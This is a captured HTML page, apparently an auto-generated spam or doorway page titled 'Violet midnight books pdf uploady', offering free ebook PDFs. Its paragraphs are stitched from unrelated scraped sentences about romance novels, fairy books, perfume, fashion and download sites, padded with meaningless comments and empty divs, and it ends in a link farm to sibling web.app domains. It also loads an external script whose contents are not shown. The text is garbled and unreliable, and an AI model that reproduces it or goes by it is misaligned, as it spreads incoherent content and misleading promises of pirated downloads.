

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://velcylezor.web.app/443.html
body_size: 4373
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://velcylezor.web.app/443.html" /><title>Violet midnight books pdf uploady</title><script src="https://velcylezor.web.app/9v6f7pux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ocaktu --><div class="bricanxie" id="mebeger"></div><!-- kubesli --><div class="coteaterp" id="rebolcess"></div><!-- granogtio --><!-- unousnee --><div class="zaaslimel" id="ovinal"></div><!-- propenpay --><!-- critencar --><!-- railoti --><div class="schalirun" id="schotaztua"></div><h1>Violet midnight books pdf uploady</h1><!-- ocaktu --><div class="bricanxie" id="mebeger"></div><!-- kubesli --><div class="coteaterp" id="rebolcess"></div><!-- granogtio --><!-- unousnee --><div class="zaaslimel" id="ovinal"></div><!-- propenpay --><!-- critencar --><!-- railoti --><div class="schalirun" id="schotaztua"></div><div class="prolpassju" id="movangoo"></div><div class="limixa" id="swivpubli"></div><!-- peutasgi --><!-- tuepiterg --><div class="dinibang" id="melcheckspoof"></div><div class="diacrimin"></div><p>To find the answer, we formed a band of insidehollywood experts and editors from makeup artists to movie stars to test every eyelash curler against our rigorous set of standards the violet code. Her early ambition was to be a journalist, and she ended up working at various newspapers and magazines around england. Freebooksy free kindle books, nook books, apple books and kobo books handselected daily. Electrical healing and the violet ray arthur lee j. Violet haze has 69 books on goodreads with 6955 ratings. Im just glad its going to make it to the shelves with crescent moon press. As i have already said before i am a big fan of under dog stories. On you can find hundreds of english translated light novel, web novel, korean novel and chinese novel which are daily updated.</p> <p>Midnight is a childrens novel by english author jacqueline wilson. Out of the shadows harlequin presents 1027 by sandra marton. He was everything her heart warned againstan arrogant scoundrel whose rough good looks spoke of. A reclusive author, a tragic death and a turbulent family sweep a young editor into a maelstrom of passion and danger. This is the official facebook page for all things violet. To find the answer, we formed a band of insidehollywood experts and editors. Browse through our ebooks while discovering great authors and exciting books. Violet midnight is the perfect book for all hopeless romantics. If i invented something as sloppily as this newspaper writes its stories, she said, it would fall apart immediately. What conversation does exist is mostly positive, and. Surrendered hearts, sexy builders, and sadistic queens.</p> <p>Grab the first three books in the series readers call addictive. Blind fury men of steele book 1 gwen hernandez20200205. It is a poetically written book about a paranormal group of beings called enchanters who have the ability to control the elements. The plot, characters, and over all flow of the story was written extremely well, i found myself wrapped up in the novel and read it in one afternoon. He was a very hardhearted man, for he could not bear. We personally assess every book s quality and offer rare, outofprint treasures. Violet, who at fourteen was the eldest baudelaire child, was an excellent. To tell the truth it may have been my expectation that let e down than the actual book. Free romance books for kindle freebooksy free kindle books. Violet grey the industrys beauty edit read the files. I am really disappointed that the first book i read in 2014 is a 2 star one. Sandra brown mirror image ebook pdf uploady indo mirror image ebook original. Violet uttered herself as a way of saying she was too disgusted to read any further.</p> <p>By edict of the king the mighty scottish laird alec kincaid must take an english bride. She is also a member of the internet press guild and an advisor for without my consent. Alec ached to touch her to tame her to possess her. Monochrome karl lagerfeld pleated dress from the collaboration with olivia palermo. This is a digital copy of a book that was preserved for generations on. They knew very little about it, except for knowledge of the numerous readings. Touch and go harlequin presents 1030 by elizabeth oldfield. Hindley lavished on her a torrent of scornful abuse, and bade her get. Thriftbooks sells millions of used books at the lowest everyday prices. Be the first to get your hands on our latest collection of innovative and versatile paper crafting items. Ann rule small sacrifices ebook pdf uploady indo small sacrifices ebook original ebook. Pick your favorite genre, and start reading free kindle books. Browse author series lists, sequels, pseudonyms, synopses, book covers, ratings and awards.</p> <p>I intended to write a short chapter on the violet ray in a book, but as i began to do research, the story gradually emerged. Violet hardy heartbreaker long, tall texans book 30. I was a huge fan of buffy the vampire slayer in high school so as soon as the book jumps right into a scene where the main character calls a. If you face any problem with downloading or any of the links do not work, then contact us and we will. The story of three wonderful beggars there once lived a merchant whose name was mark, and whom people called mark the rich. Freebooksy free kindle books, nook books, apple books and. The violet fairy book, by various project gutenberg. Between mist and midnight by kathleen obrien book cover, description, publication history.</p> <p>A vampire murdered her twin sister and mira will stop at nothing until she finds him and kills him. Violet winspear mavrakis brothers 01 the child of judas violet winspear stephanos 02 dragon bay. Shes obsessed with the fairy books of casper dream. Nov 29, 2018 book covers, authors, and trivia related to classic or vintage harlequin romance novels.</p> <p>Violet is a dreamy girl and is always away in her own world, filled. Violet midnight is the start to a really cool new series. Lots of children have written to me, asking if casper dream is a real artist. Mira rosa is a strong witch and also she is a demon huntress. Violet is trying to be brave, but sometimes leaving your personal space can be tricky. A compelling story of powerful passions, bound by a tradition of honor. Here we post 25 sites to download free epub ebooks. Appears in 3 books from 19012002 page 76 and gifts from out your store, and as i play my gentle lay i linger near your door. His choice was jamie youngest daughter of baron jamison. London was sweltering in a heatwave and, even though it was nearing midnightand all the doors and windows.</p> <p>Engaged in murder 2014 ghosting 2012 now reading books. Violets book exchange is a family run business that has been open since september of 2002. Violet winspear black douglas violet winspear dearest demon violet winspear devil in a silver room violet winspear no man of her own violet winspear palace of the peacocks violet. The book is about a girl called violet and her big brother, will. The current owner, laurel eaton, has owned the store since 2005. The characters all felt so real, i couldnt help to fall in love with both the main characters.</p> <p>On you can find hundreds of english translated light novel, web novel, korean novel and chinese novel. Those people that overcome adversities and show there true potential. Violet grey began with our search for the best eyelash curler. Fifty percent of digital sales of this issue to the young womens trust emergency fund for young women. Apr 15, 2020 here we post 25 sites to download free epub ebooks.</p> <p>Violet writes him a letter every day, though she doesnt know where to send them. Meet the immortal warriors who fight for humanity and the women they love, along with the gods who started the war. The ocean of books are endless, but our money is limited. This is a totally free site of online books reading, free reading books website site with horror, classic, romantic, science and technology, children, and other areas of online books free for reading.</p> <p>All john reeds violent tyrannies, all his sisters proud. The plot, characters, and over all flow of the story was written. She is also a member of the internet press guild and an advisor. During the world war ii, she moved to the countryside. Violet hardy blake originally boss man long, tall texans book 29. Casual zip jacketinspired top and a crepe midi skirt midi skirt has twotone pleats and an aline silhouette for a fluid look. You may distribute copies of this etext electronically, or by disk, book or. Violet midnight is the beginning of new series that i am looking forward to reading. Between mist and midnight by kathleen obrien fantastic fiction. In fact she had been mad keen to book the first available flight to kerry. But jamie vowed never to surrender to this highland barbarian. You can subscribe or bookmark these sites to keep inform with updated new epub books and contents.</p> <p>Violet blue is an investigative tech reporter for zdnet, cnet, engadget, and cbs news, and an awardwinning sex writer and columnist. Read light novel, web novel, korean novel and chinese novel online for free. Midnight is a childrens novel by english author jacqueline wilson plot. Published 1982 by harlequin books first published january 1st 1976. On our site you can to find a romance, vampire romance novels, science fiction, fantasy noves, thriller novels,mystery novels. On our site you can to find a romance, vampire romance novels, science fiction, fantasy noves, thriller novels,mystery novels and many interesting books for free. A tale of the tontlawald the finest liar in the world the story of three wonderful beggars schippeitaro the three princes and their beasts the goats ears of the. Home collections contact stay in touch bloggers whats new with violet.</p> <p>This content was uploaded by our users and we assume good faith they have the permission to share this book. I was a huge fan of buffy the vampire slayer in high school so as soon as the book jumps right into a scene where the main character calls a cross bow out of thin air and kills a vampire, i knew i would like this book. Violet mackerel doesn t have any friends near the new house and she would quite like to make one. Theres a long story behind this novel that ill share one day, but its seen its fair share of excitement, for sure. The official release date of all project gutenberg etexts is at midnight, central time, of the. Violet winspear black douglas violet winspear dearest demon violet winspear devil in a silver room violet winspear no man of her own violet winspear palace of the peacocks violet winspear rapture of the desert violet winspear satan took a bride violet winspear the castle of the seven lilacs violet winspear the noble savage. The langs fairy books are a series of 25 collections of true and fictional stories for children published between 1889 and 19 by andrew lang and his wife, leonora blanche alleyne. I began this study by calling the cayce association and asking about the violet ray. See more ideas about harlequin romance novels, harlequin romance and romance novels.</p> <p>Robyn donald is one author who writes mean heroes,most of her books have mean rude mansion for my love by robyn donald fictiondb. Mirror image ebook txt mirror image ebook digital book mirror image ebook pc, phones or. Im afraid i made him up, but i wish he was real, too. Flora kidd meeting at midnight htm flora kidd the dance of courtship frances roding open to influence ginna gray sting of the scorpion. Throughout the site, the terms we, us and our refer to violet publishing ltd. House of storms 1988 read online free book by violet. Violet is a dreamy girl and is always away in her own world, filled with fairies designed by her favorite author, casper dream. Midnight violet is a unicorn scent long discontinued due to the loss of a key component and rendered a real rarity in the stinkosphere as the result.</p> <p>And if you hear my singing within your palace, sire, oh. What conversation does exist is mostly positive, and the scents often namedropped in best of violet lists with a sheepish good luck finding any disclaimer attached. Whether a book is in the public domain may vary country to country. Lilian margaret peake was born on 25 may 1924 in london, england, uk. Violet midnight chronicles the love story of jane and elias with a parnormal twist. Tower of shadows 1994 and other, read online free in epub,txt at. But all these legal sites that we are going to introduce to you can download free epub ebooks. The pickwick papers pdf, epub and kindle free download.</p><!-- ocaktu --><div class="bricanxie" id="mebeger"></div><!-- kubesli --><div class="coteaterp" id="rebolcess"></div><!-- granogtio --><!-- unousnee --><div class="zaaslimel" id="ovinal"></div><!-- propenpay --><a href="https://velcylezor.web.app/308.html">308</a> <a href="https://velcylezor.web.app/1005.html">1005</a> <a href="https://velcylezor.web.app/277.html">277</a> <a href="https://velcylezor.web.app/300.html">300</a> <a href="https://velcylezor.web.app/357.html">357</a> <a href="https://velcylezor.web.app/262.html">262</a> <a href="https://velcylezor.web.app/523.html">523</a> <a href="https://velcylezor.web.app/164.html">164</a> <a href="https://velcylezor.web.app/883.html">883</a> <a href="https://velcylezor.web.app/187.html">187</a> <a href="https://velcylezor.web.app/485.html">485</a> <a href="https://velcylezor.web.app/584.html">584</a> <a href="https://velcylezor.web.app/421.html">421</a> <a href="https://velcylezor.web.app/406.html">406</a> <a href="https://velcylezor.web.app/1149.html">1149</a> <a href="https://velcylezor.web.app/1106.html">1106</a> <a href="https://velcylezor.web.app/1332.html">1332</a> <a href="https://velcylezor.web.app/1221.html">1221</a> <a href="https://velcylezor.web.app/380.html">380</a> <a href="https://velcylezor.web.app/1310.html">1310</a> <a href="https://velcylezor.web.app/1103.html">1103</a> <a href="https://velcylezor.web.app/1219.html">1219</a> <a href="https://velcylezor.web.app/86.html">86</a> <a href="https://velcylezor.web.app/1551.html">1551</a> <a href="https://velcylezor.web.app/1407.html">1407</a> <a href="https://velcylezor.web.app/1107.html">1107</a> <a href="https://velcylezor.web.app/620.html">620</a> <a href="https://velcylezor.web.app/609.html">609</a> <a href="https://velcylezor.web.app/116.html">116</a> <a href="https://velcylezor.web.app/313.html">313</a> <a href="https://velcylezor.web.app/429.html">429</a> <a href="https://velcylezor.web.app/249.html">249</a> <a href="https://velcylezor.web.app/615.html">615</a> <a href="https://velcylezor.web.app/215.html">215</a> <a href="https://velcylezor.web.app/966.html">966</a> <a href="https://renmomodo.web.app/42.html">42</a> <a href="https://percecontsom.web.app/563.html">563</a> <a href="https://mingrighgossu.web.app/449.html">449</a> <a href="https://hindlahosbirth.web.app/1246.html">1246</a> <a href="https://rautenmaber.web.app/825.html">825</a> <a href="https://stemortamla.web.app/971.html">971</a> <a href="https://juiblanmaral.web.app/975.html">975</a><!-- ocaktu --><div class="bricanxie" id="mebeger"></div><!-- kubesli --><div class="coteaterp" id="rebolcess"></div><!-- granogtio --><!-- unousnee --><div class="zaaslimel" id="ovinal"></div><!-- propenpay --><!-- critencar --><!-- railoti --><div class="schalirun" id="schotaztua"></div></body></html>